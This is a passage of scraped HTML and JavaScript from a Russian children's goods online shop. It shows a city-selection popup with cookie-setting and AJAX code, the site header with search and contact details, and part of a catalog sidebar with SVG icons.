            var days = 365;//3 // <--- нужное количество дней
            var hours = 24;//24 // <--- нужное количество часов
            var minutes = 60;//60 // <--- нужное количество минут
            var seconds = 60; // <--- нужное количество секунд
            date.setTime(date.getTime() + (days * hours * minutes * seconds * 1000));
            $.cookie("current_city", city, {expires: date, path: '/'});
            $.cookie("geoRegion", region, {expires: date, path: '/'});
            $.cookie("geoID", id, {expires: date, path: '/'});

            $('.cityName').html(city);

            $('.cityQuick').removeClass('active');
            $(".cityQuick[data-title='" + city + "']").addClass('active');

            if (!$('#bx-soa-order-form').length) {
                location.reload();
            } else {
                //BX.saleOrderAjax.changeLoc(id);
                $('.dropdown-field').val(code);
                $('.bx-ui-sls-fake').val(code);

                BX.Sale.OrderAjaxComponent.params.newCity=code;
                BX.Sale.OrderAjaxComponent.locations[id];
                BX.Sale.OrderAjaxComponent.editFadeRegionBlock(true);
                BX.Sale.OrderAjaxComponent.sendRequest();

                closeForm();

                $('.topOuter').remove();

                /*$.ajax({
                    type: 'post',
                    url: '/local/ajax/getCityForm.php',
                    data: '',
                    //dataType: 'json',
                    success: function (data) {
                        $('body').append(data);
                    }
                });*/
            }
        }

        function changeCity(){
            var el = $('.topInner .bx-ui-sls-variant-active').find('.dataLocation'),
                data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};
            console.log(data);
            $.ajax({
                type: 'post',
                url: '/local/ajax/setCity.php',
                data: data,
                //dataType: 'json',
                success: function (data) {
                    console.log(data);
                    if(IsJsonString(data)){
                        data=$.parseJSON(data);
                        setCity(data.CITY,data.REGION,data.ID,data.CODE);
                    }
                }
            });
        }

        function IsJsonString(str) {
            try {
                JSON.parse(str);
            } catch (e) {
                return false;
            }
            return true;
        }

        $(document).ready(function(){

            $('body').on('click', '.topOuter', function (e) {
                if ($('.topOuter').has(e.target).length === 0) {//Отслеживаем клик именно по элементу
                    closeForm();
                }
            });

            $('body').on('click touch', '.topWindowClose', function (e) {
                closeForm();
            });

            $('body').on('click touch', '.cityQuick', function (e) {
                e.preventDefault();
                var city = $(this).text();

                if(city !== $('.cityName').text()){
                    setCity(city,$(this).attr('data-region'),$(this).attr('data-id'),$(this).attr('data-code'));
                }else{
                    closeForm();
                }
                closeForm();
            });

            $('body').on('click touch', '.cityName', function (e) {
                showForm();
            });

            $('body').on('click', '.topOuter .bx-ui-sls-variant', function (e) {

                var el = $(this).find('.dataLocation'),
                    data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};

                $.ajax({
                    type: 'post',
                    url: '/local/ajax/setCity.php',
                    data: data,
                    //dataType: 'json',
                    success: function (data) {
                        console.log(data);
                        if(IsJsonString(data)){
                            data=$.parseJSON(data);
                            setCity(data.CITY,data.REGION,data.ID);

                        }
                    }
                });
            });

        });

        $(document).keydown(function (e) {
            if (e.keyCode === 27) {//Esc
                var popup = $('.topOuter:visible');
                if (popup) {
                    closeForm(popup);
                    return false;
                }
            }
        });
    </script>

    <div class="topOuter absCenter">
        <div class="topInner">
            <div class="topWindowClose"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve"><g><path d="M26,0C11.664,0,0,11.663,0,26s11.664,26,26,26s26-11.663,26-26S40.336,0,26,0z M26,50C12.767,50,2,39.233,2,26 S12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"/><path d="M35.707,16.293c-0.391-0.391-1.023-0.391-1.414,0L26,24.586l-8.293-8.293c-0.391-0.391-1.023-0.391-1.414,0 s-0.391,1.023,0,1.414L24.586,26l-8.293,8.293c-0.391,0.391-0.391,1.023,0,1.414C16.488,35.902,16.744,36,17,36 s0.512-0.098,0.707-0.293L26,27.414l8.293,8.293C34.488,35.902,34.744,36,35,36s0.512-0.098,0.707-0.293 c0.391-0.391,0.391-1.023,0-1.414L27.414,26l8.293-8.293C36.098,17.316,36.098,16.684,35.707,16.293z"/></g></svg></div>
            <h3>Выбор города:</h3>
            <input type="hidden" name="sessid" id="sessid" value="ae845a6e1286093e61a826e15d22fb61" />            <div class="popup-location-block-wrapper">


			
	<div id="sls-14824" class="bx-sls ">

		
				<div class="dropdown-block bx-ui-sls-input-block">

			<span class="dropdown-icon"></span>
			<input type="text" autocomplete="off" name="ORDER_PROP_CITY" value="" class="dropdown-field" placeholder="Введите название ..." />

			<div class="dropdown-fade2white"></div>
			<div class="bx-ui-sls-loader"></div>
			<div class="bx-ui-sls-clear" title="Отменить выбор"></div>
			<div class="bx-ui-sls-pane"></div>

		</div>

		<script type="text/html" data-template-id="bx-ui-sls-error">
			<div class="bx-ui-sls-error">
				<div></div>
				{{message}}
			</div>
		</script>

		<script type="text/html" data-template-id="bx-ui-sls-dropdown-item">
			<div class="dropdown-item bx-ui-sls-variant">
				<span class="dropdown-item-text">{{display_wrapped}}</span>
							</div>
		</script>

		<div class="bx-ui-sls-error-message">
												</div>

	</div>

	<script>

		if (!window.BX && top.BX)
			window.BX = top.BX;

		
			
			new BX.Sale.component.location.selector.search({'scope':'sls-14824','source':'/bitrix/components/bitrix/sale.location.selector.search/get.php','query':{'FILTER':{'EXCLUDE_ID':0,'SITE_ID':'s1'},'BEHAVIOUR':{'SEARCH_BY_PRIMARY':'0','LANGUAGE_ID':'ru'}},'selectedItem':false,'knownItems':[],'provideLinkBy':'id','messages':{'nothingFound':'К сожалению, ничего не найдено','error':'К сожалению, произошла внутренняя ошибка'},'callback':'','useSpawn':false,'usePopup':false,'initializeByGlobalEvent':'','globalEventScope':'','pathNames':[],'types':{'1':{'CODE':'COUNTRY'},'2':{'CODE':'REGION'},'3':{'CODE':'CITY'}}});

		
	</script>

</div>            <h4>или выберите из списка:</h4>
            <hr />
            <div class="row citiesQuick">
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Волгоград" data-region="Волгоградская область" data-id="396" data-code="396" title="Волгоград">Волгоград</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Екатеринбург" data-region="Свердловская область" data-id="1009" data-code="1009" title="Екатеринбург">Екатеринбург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Казань" data-region="Республика Татарстан" data-id="148" data-code="148" title="Казань">Казань</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Москва" data-region="Московская область" data-id="671" data-code="671" title="Москва">Москва</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Нижний Новгород" data-region="Нижегородская область" data-id="781" data-code="781" title="Нижний Новгород">Нижний Новгород</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Новосибирск" data-region="Новосибирская область" data-id="822" data-code="822" title="Новосибирск">Новосибирск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Омск" data-region="Омская область" data-id="838" data-code="838" title="Омск">Омск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Ростов-на-Дону" data-region="Ростовская область" data-id="922" data-code="922" title="Ростов-на-Дону">Ростов-на-Дону</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Самара" data-region="Самарская область" data-id="959" data-code="959" title="Самара">Самара</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Санкт-Петербург" data-region="Ленинградская область" data-id="617" data-code="617" title="Санкт-Петербург">Санкт-Петербург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Уфа" data-region="Республика Башкортостан" data-id="24" data-code="24" title="Уфа">Уфа</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Челябинск" data-region="Челябинская область" data-id="1147" data-code="1147" title="Челябинск">Челябинск</a></div>
            </div>
        </div>
    </div>
    						</div>
						<div class="header-client">
							

<!--noindex-->
		<a href="#popup-in" class="js-formLoad header-user" data-attr="registration"><img src="/bitrix/templates/inew-main-new/images/ico-user.svg" alt=""></a>

<!--/noindex-->
							<a href="/cart/" class="header-cart"><img src="/bitrix/templates/inew-main-new/images/ico-cart.svg" alt=""> 0 шт</a>
                                                    </div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-content">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-toggle">
						<div>
							<div>
								<a href="#" class="toggle-menu"><span></span></a>
								<div class="header-toggle__text">Каталог</div>
							</div>
						</div>
					</div>
					<div class="col header-search">
						<div>
							<div>
                                                                    
<form action="/search/index.php">
	<input type="text" name="q" value="" placeholder="Что ищем?" />
	<div class="header-search-btn">
		<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#828282"/></svg>
		<input name="s" type="submit">
	</div>
</form>                                
							</div>
						</div>
					</div>
					<div class="col header-logo">
						<div>
							<div>
								<a href="/">
									<img src="/bitrix/templates/inew-main-new/images/logo.png" alt="Ай Нюша">
									<img src="/bitrix/templates/inew-main-new/images/logo_m.png" alt="Ай Нюша">
								</a>
							</div>
						</div>
					</div>
					<div class="col header-info">
						<div>
							<div>
								<p>
	Бесплатная доставка <b>по РФ от 3000</b>, поступление <b>каждые 2 недели</b>, скидка <b>15% </b>для подписчиков instagram<b> на 2 пары обуви</b>, опт <b>от 10000р.</b>
</p>							</div>
						</div>
					</div>
					<div class="col header-contacts">
						<div>
							<div>
								<a href="tel:83833671555" class="header-contacts-tel">8 (383) 367-15-55</a><br>
								<a href="#popup-callme" class="header-contacts-call" data-popup>Заказать звонок</a>
							</div>
						</div>
					</div>
					<div class="col header-search-m">
						<div>
							<div>
								<div class="header-toggle__search">
									<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#EB5255"/></svg>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>

	<div class="site-primary">
		<aside class="site-aside">
			<div class="site-aside-content" data-scrollbar>
				<ul class="site-aside-list">
					<li class="site-aside-item with-menu">
						<div>
							<a class="header-menu_action" href="/sales/">Акции</a>
							<svg width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M7.342,9.137c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836S6.506,7.84,6.506,8.301 C6.506,8.763,6.881,9.137,7.342,9.137z"></path><path fill="#EB5255" d="M12.653,12.531c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836 c-0.462,0-0.836,0.374-0.836,0.836C11.818,12.156,12.192,12.531,12.653,12.531z"></path><path fill="#EB5255" d="M19.547,11.104l-0.303-0.414c-0.328-0.451-0.336-1.061-0.012-1.52l0.295-0.418 c0.451-0.639,0.242-1.529-0.451-1.902l-0.451-0.242c-0.492-0.262-0.762-0.811-0.668-1.365l0.086-0.504 c0.131-0.77-0.447-1.484-1.229-1.516l-0.512-0.02c-0.557-0.025-1.041-0.402-1.197-0.938l-0.143-0.492 c-0.217-0.754-1.045-1.143-1.766-0.832l-0.471,0.201c-0.512,0.221-1.11,0.09-1.483-0.328L10.9,0.433 c-0.521-0.582-1.434-0.578-1.951,0.016L8.613,0.835C8.244,1.257,7.65,1.396,7.133,1.183L6.658,0.986 C5.933,0.687,5.113,1.093,4.904,1.847L4.769,2.343c-0.148,0.541-0.623,0.926-1.18,0.955L3.076,3.326 C2.293,3.371,1.728,4.093,1.871,4.863l0.094,0.504c0.102,0.549-0.16,1.102-0.647,1.373L0.871,6.99 C0.187,7.371-0.01,8.264,0.453,8.896l0.303,0.414c0.328,0.451,0.336,1.061,0.012,1.52l-0.295,0.418 c-0.451,0.639-0.242,1.529,0.451,1.901l0.451,0.242c0.492,0.262,0.762,0.811,0.668,1.365L1.957,15.26 c-0.131,0.77,0.447,1.484,1.229,1.516l0.512,0.02c0.557,0.025,1.041,0.402,1.197,0.939l0.143,0.492 c0.217,0.754,1.045,1.143,1.766,0.832l0.471-0.201c0.512-0.221,1.111-0.09,1.484,0.328l0.34,0.381 c0.525,0.582,1.438,0.578,1.951-0.016l0.336-0.385c0.369-0.422,0.963-0.562,1.479-0.348l0.475,0.197 c0.725,0.299,1.545-0.106,1.754-0.861l0.135-0.496c0.148-0.541,0.623-0.926,1.18-0.955l0.512-0.029 c0.783-0.045,1.348-0.766,1.205-1.537l-0.094-0.504c-0.102-0.549,0.16-1.102,0.647-1.373l0.447-0.25 C19.813,12.633,20.01,11.74,19.547,11.104z M5.322,8.301c0-1.115,0.902-2.016,2.016-2.016c1.115,0,2.016,0.902,2.016,2.016 c0,1.115-0.902,2.016-2.016,2.016C6.224,10.318,5.322,9.412,5.322,8.301z M7.728,13.502c-0.172,0.209-0.484,0.238-0.693,0.066 c-0.209-0.172-0.238-0.484-0.066-0.693l5.291-6.373c0.172-0.209,0.484-0.238,0.693-0.066c0.209,0.172,0.238,0.484,0.066,0.693 L7.728,13.502z M12.654,13.711c-1.115,0-2.016-0.902-2.016-2.016s0.902-2.016,2.016-2.016s2.016,0.902,2.016,2.016 S13.768,13.711,12.654,13.711z"></path></svg>
						</div>
					</li>
					
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/razvitie/">Развитие</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M15.888,15.356h-0.066c-0.003,0-0.006-0.001-0.009-0.001c-0.005,0-0.01,0.001-0.015,0.001h-1.363v1.073 h1.454c0.276,0,0.51-0.246,0.51-0.536C16.398,15.601,16.165,15.356,15.888,15.356z"></path><path fill="#EB5255" d="M15.842,13.875c0-0.288-0.234-0.531-0.51-0.531h-0.897v0.939h1.214 C15.74,14.216,15.842,14.066,15.842,13.875z"></path><path fill="#EB5255" d="M17.724,10.326h-3.42c1.267,0,2.276-1.049,2.276-2.316V2.818c0-1.267-1.009-2.281-2.276-2.281H9.112 c-1.267,0-2.321,1.014-2.321,2.281V8.01c0,0.471,0.153,0.908,0.397,1.273L7.096,9.186C6.663,8.753,6.089,8.515,5.473,8.515 c-0.615,0-1.191,0.238-1.624,0.671l-3.177,3.178c-0.896,0.896-0.896,2.355,0,3.251l3.178,3.178c0.433,0.433,1.01,0.671,1.625,0.671 s1.193-0.238,1.625-0.671l3.167-3.178c0.329-0.329,0.546-0.733,0.613-1.158v2.674c0,1.267,1.054,2.316,2.321,2.316h4.522 c1.267,0,2.276-1.049,2.276-2.316v-4.522C20,11.34,18.991,10.326,17.724,10.326z M11.996,2.448c0.776,0,1.508,0.3,2.06,0.845 c0.211,0.208,0.213,0.548,0.005,0.759c-0.208,0.211-0.548,0.213-0.759,0.005c-0.351-0.346-0.815-0.536-1.307-0.536 c-1.026,0-1.861,0.835-1.861,1.861c0,1.026,0.835,1.861,1.861,1.861c0.544,0,1.059-0.237,1.413-0.65 c0.193-0.225,0.531-0.251,0.756-0.058c0.225,0.193,0.251,0.531,0.058,0.756c-0.558,0.651-1.37,1.025-2.228,1.025 c-1.618,0-2.934-1.316-2.934-2.934C9.062,3.765,10.378,2.448,11.996,2.448z M8.902,14.175c-0.096,0.28-0.402,0.429-0.682,0.332 l-0.791-0.272l-1.699,1.699l0.266,0.807c0.093,0.281-0.06,0.585-0.342,0.677c-0.056,0.018-0.112,0.027-0.168,0.027 c-0.225,0-0.435-0.143-0.51-0.369l-1.451-4.41c-0.064-0.194-0.012-0.407,0.133-0.55c0.145-0.143,0.359-0.192,0.551-0.125 l4.359,1.501C8.85,13.589,8.999,13.894,8.902,14.175z M10.881,12.607v0.915c-0.067-0.425-0.284-0.83-0.613-1.159L7.833,9.932 c0.365,0.244,0.808,0.395,1.279,0.395h4.09C11.934,10.326,10.881,11.34,10.881,12.607z M15.888,17.501h-1.968 c-0.296,0-0.559-0.258-0.559-0.554V12.79c0-0.296,0.262-0.519,0.559-0.519h1.411c0.873,0,1.583,0.711,1.583,1.595 c0,0.237-0.053,0.462-0.152,0.672c0.427,0.288,0.708,0.788,0.708,1.347C17.471,16.772,16.761,17.501,15.888,17.501z"></path><path fill="#EB5255" d="M5.355,14.791l0.946-0.946l-1.417-0.488L5.355,14.791z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/tvorchestvo/">Творчество</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M19.596,2.4c-0.037-0.095-0.124-0.161-0.225-0.174c-0.101-0.012-0.201,0.032-0.26,0.114 C18.76,2.832,18.3,2.996,17.766,3.186c-0.43,0.153-0.875,0.312-1.356,0.657c-0.68,0.488-0.991,1.154-0.836,1.784l-0.017,0.021 c-0.284-0.412-0.593-0.793-0.919-1.133c-1.525-1.592-3.657-2.549-5.848-2.625C8.695,1.887,8.596,1.885,8.5,1.885 c-2.447,0-4.788,1.094-6.425,3.001c-1.628,1.897-2.349,4.367-1.98,6.776c0.031,0.201,0.07,0.405,0.115,0.605 c0.602,2.648,2.138,4.663,4.216,5.527c0.512,0.213,1.029,0.321,1.535,0.321c1.259,0,2.358-0.673,3.016-1.847 c0.25-0.447,0.412-0.908,0.48-1.373c0.04-0.274,0.013-0.548-0.014-0.813C9.416,13.809,9.39,13.55,9.432,13.29 c0.095-0.596,0.511-0.952,1.113-0.952c0.171,0,0.347,0.028,0.521,0.084c-0.205,0.375-0.391,0.734-0.553,1.066 c-0.344,0.704-0.582,1.288-0.706,1.733c-0.077,0.275-0.28,1.006,0.216,1.35c0.158,0.109,0.358,0.148,0.566,0.109 c0.188-0.035,0.758-0.141,2.379-1.986c0.435-0.495,0.904-1.068,1.394-1.703c1.258-0.424,2.237-1.478,2.496-2.689 c0.065-0.303,0.092-0.627,0.08-0.964c0.471-0.728,0.884-1.407,1.3-2.137c0.008-0.014,0.016-0.029,0.024-0.044 c0.603-0.165,1.123-0.635,1.428-1.291C20.134,4.909,20.101,3.677,19.596,2.4z M12.796,6.937c-0.218,0.347-0.593,0.553-1.003,0.553 c-0.223,0-0.44-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74c-0.07-0.308-0.016-0.626,0.153-0.894 c0.218-0.347,0.593-0.553,1.004-0.553c0.223,0,0.441,0.063,0.63,0.182c0.268,0.169,0.454,0.431,0.524,0.74 C13.019,6.352,12.965,6.669,12.796,6.937z M14.333,9.083c0.599-0.882,1.232-1.759,1.834-2.539c0.097,0.088,0.206,0.174,0.325,0.256 c0.196,0.136,0.4,0.241,0.61,0.313c-0.508,0.868-1.054,1.729-1.715,2.703c-1.086,1.601-2.216,3.087-3.181,4.186 c-0.539,0.614-1.01,1.088-1.374,1.382c0.14-0.449,0.408-1.064,0.781-1.794C12.28,12.285,13.246,10.684,14.333,9.083z M3.82,9.075 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.596,7.845,2.65,7.527,2.819,7.26 c0.218-0.346,0.593-0.553,1.003-0.553c0.223,0,0.441,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C4.605,8.869,4.23,9.075,3.82,9.075z M2.578,11.684c0.218-0.347,0.593-0.554,1.003-0.554c0.223,0,0.44,0.063,0.63,0.182 c0.268,0.168,0.454,0.431,0.524,0.74c0.07,0.308,0.016,0.626-0.153,0.894c-0.218,0.346-0.593,0.553-1.003,0.553 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.355,12.269,2.41,11.951,2.578,11.684z M6.372,4.649 C6.59,4.302,6.965,4.095,7.375,4.095c0.223,0,0.44,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C8.158,6.258,7.783,6.465,7.373,6.465c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74 C6.149,5.234,6.203,4.917,6.372,4.649z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sumki_i_ryukzaki/">Сумки и рюкзаки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M18.242,10.625h-0.586v-0.586c0-2.746-1.437-5.409-4.102-6.813V2.93c0-1.615-1.314-2.93-2.93-2.93h-1.25 c-1.615,0-2.93,1.314-2.93,2.93v0.289C3.948,4.53,2.344,7.205,2.344,10.039v0.586H1.758C0.789,10.625,0,11.413,0,12.383 c0,0.452,0,0.648,0,0.725c0,0.032,0,0.044,0,0.044c0,0.148,0,0.736,0,2.747c0,1.615,1.314,2.93,2.93,2.93h0.034 C3.517,19.556,4.346,20,5.273,20h9.453c0.928,0,1.757-0.444,2.31-1.172h0.034c1.615,0,2.93-1.314,2.93-2.93c0-2.008,0-2.598,0-2.747 c0-0.034,0-0.045,0-0.045c0-0.077,0-0.273,0-0.724C20,11.413,19.212,10.625,18.242,10.625z M1.172,12.383 c0-0.323,0.263-0.586,0.586-0.586h0.586v1.172H1.172V12.383z M1.172,15.898v-1.758h1.172v2.93c0,0.168,0.014,0.336,0.043,0.5 C1.682,17.341,1.172,16.678,1.172,15.898z M9.375,1.172h1.25c0.892,0,1.631,0.668,1.743,1.529c-0.687-0.22-1.681-0.358-2.329-0.358 c-0.647,0-1.719,0.138-2.407,0.358C7.744,1.84,8.483,1.172,9.375,1.172z M8.203,8.867c0-0.324,0.262-0.586,0.586-0.586h2.422 c0.324,0,0.586,0.262,0.586,0.586c0,0.324-0.262,0.586-0.586,0.586H8.789C8.465,9.453,8.203,9.191,8.203,8.867z M14.905,8.021 c-0.819-1.978-2.728-3.334-4.865-3.334c-2.137,0-4.125,1.356-4.942,3.332c-0.254,0.605-0.834,1.15-1.544,1.342 c0.239-2.24,1.647-4.308,3.725-5.267c1.667-0.769,3.779-0.769,5.447,0c1.906,0.88,3.475,2.838,3.725,5.267 C15.731,9.167,15.155,8.619,14.905,8.021z M18.828,15.898c0,0.78-0.51,1.443-1.215,1.672c0.029-0.164,0.043-0.332,0.043-0.5v-2.93 h1.172V15.898z M18.828,12.969h-1.172v-1.172h0.586c0.323,0,0.586,0.263,0.586,0.586V12.969z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/odezhda/">Одежда</a>
			<?xml version="1.0" encoding="UTF-8"?>
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				  <g clip-path="url(#clip0)">
				    <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7734 3.54601C19.5692 3.44183 14.7668 1.00024 12.9169 1.00024C12.7319 1.00024 12.5677 1.12606 12.5161 1.30356C12.4994 1.35938 12.0919 2.66685 10.0003 2.66685C7.9087 2.66685 7.50117 1.35942 7.48535 1.30774C7.43617 1.12606 7.27118 1.00024 7.08368 1.00024C5.23373 1.00024 0.431339 3.44187 0.227164 3.54601C0.0613477 3.631 -0.0286502 3.816 0.00798957 3.99849L0.841329 8.16508C0.882149 8.36925 1.06464 8.50589 1.2755 8.49925C1.45799 8.48843 2.72129 8.40757 3.62044 8.24008C3.31963 9.82586 4 18 4.17875 19.0039H15.8169C16 18 16.681 9.82586 16.3794 8.24008C17.2793 8.40757 18.5418 8.48839 18.7243 8.49925C18.9218 8.50593 19.1176 8.36925 19.1585 8.16508L19.9918 3.99849C20.0284 3.81518 19.9392 3.631 19.7734 3.54601ZM8.33362 8.66667C8.33362 9.14416 9.38027 10.3708 10.0003 11.0033C10.6202 10.37 11.6669 9.1442 11.6677 8.66667C11.6677 8.20754 11.2935 7.83337 10.8344 7.83337C10.6319 7.83337 10.4352 7.91087 10.2794 8.05087C10.1211 8.19337 9.8794 8.19337 9.72191 8.05087C9.56609 7.91087 9.36941 7.83337 9.16692 7.83337C8.70779 7.83337 8.33362 8.20751 8.33362 8.66667Z" fill="#EB5255"></path>
				  </g>
				  <defs>
				    <clipPath id="clip0">
				      <rect width="20" height="20" fill="white"></rect>
				    </clipPath>
				  </defs>
				</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/obuv/">Обувь</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M16.996,10.334c0,0.736-0.597,1.333-1.333,1.333c-0.736,0-1.333-0.597-1.333-1.333 c0-0.736,0.597-1.333,1.333-1.333C16.399,9.001,16.996,9.598,16.996,10.334z"></path><path fill="#EB5255" d="M18.936,5.401c-0.3-0.353-0.784-0.488-1.233-0.344c-0.199,0.064-0.396,0.223-0.612,0.441 c-0.763,0.14-2.048,0.356-3.298,0.565c-0.702,0.118-1.385,0.232-1.96,0.33c-0.359-0.285-0.791-0.439-1.236-0.419 c-0.426,0.018-0.971,0.101-1.482,0.338l1.783,1.786c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098 c-0.085,0-0.171-0.033-0.236-0.098L8.536,6.676C8.509,6.698,8.481,6.717,8.455,6.74L7.722,7.253l1.844,1.845 c0.13,0.13,0.13,0.341,0,0.471C9.501,9.635,9.415,9.667,9.33,9.667c-0.085,0-0.171-0.033-0.236-0.098L7.168,7.641L6.349,8.214 l1.883,1.884c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098c-0.085,0-0.171-0.033-0.236-0.098L5.795,8.601 l-0.32,0.224C5.311,8.94,5.12,9,4.92,9h-1.58C3.266,8.998,1.538,8.961,0.596,9.876c-0.19,0.185-0.334,0.396-0.433,0.628 c-0.006,0.013-0.008,0.028-0.014,0.041c-0.042,0.106-0.077,0.215-0.101,0.33c-0.007,0.032-0.008,0.068-0.013,0.101 c-0.013,0.082-0.029,0.162-0.033,0.249C0.001,11.238,0,11.251,0,11.265v0.065v1.268c0,0.361,0.143,0.696,0.403,0.944 c0.076,0.072,0.164,0.149,0.264,0.228C1.663,14.563,2.944,15,4.272,15h13.735c0.552,0,1.063-0.191,1.436-0.539 c0.374-0.347,0.555-0.716,0.555-1.128V9.011C20.002,8.918,20.057,6.719,18.936,5.401z M15.663,12.334c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.103,0,2,0.897,2,2C17.663,11.437,16.766,12.334,15.663,12.334z M13.903,6.72 c0.854-0.143,1.727-0.289,2.44-0.412c-0.015,0.016-0.03,0.032-0.045,0.048c-0.062,0.065-0.125,0.128-0.188,0.19 c-0.033,0.033-0.066,0.066-0.1,0.098c-0.097,0.091-0.195,0.179-0.295,0.257c-0.401,0.313-0.89,0.482-1.373,0.484 c-0.161,0.001-0.321-0.017-0.478-0.055c-0.133-0.032-0.257-0.065-0.375-0.099c-0.015-0.004-0.028-0.009-0.042-0.013 c-0.311-0.092-0.566-0.191-0.78-0.29C13.058,6.862,13.478,6.792,13.903,6.72z M0.673,11.12c0.032-0.29,0.195-0.578,0.396-0.771 c0.648-0.621,1.601-0.682,2.45-0.682c0.022,0,0.296-0.011,0.299,0c0.119,0.492,0.179,0.995,0.179,1.5 c0,0.614-0.088,1.219-0.261,1.803c-0.974-0.096-1.897-0.471-2.676-1.061c-0.181-0.138-0.344-0.322-0.382-0.547 C0.665,11.283,0.664,11.201,0.673,11.12z M19.332,13.334c0,0.219-0.109,0.423-0.342,0.64c-0.25,0.232-0.599,0.36-0.983,0.36H4.272 c-1.178,0-2.311-0.385-3.191-1.085C1,13.184,0.926,13.121,0.864,13.061c-0.127-0.121-0.196-0.285-0.196-0.462 c0,0,0-0.063,0.002-0.159c0.155,0.123,0.32,0.235,0.488,0.34c0.026,0.016,0.052,0.031,0.078,0.046 c0.904,0.541,1.945,0.828,2.998,0.839c0.288,0.003,0.576,0.001,0.863,0.001h1.155h1.505H9.49h1.842h1.83h1.696h1.443h1.069 c0.368,0,0.742,0.024,1.106-0.053c0.266-0.056,0.52-0.162,0.744-0.316c0.037-0.026,0.078-0.046,0.113-0.074V13.334z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sport/">Спорт</a>
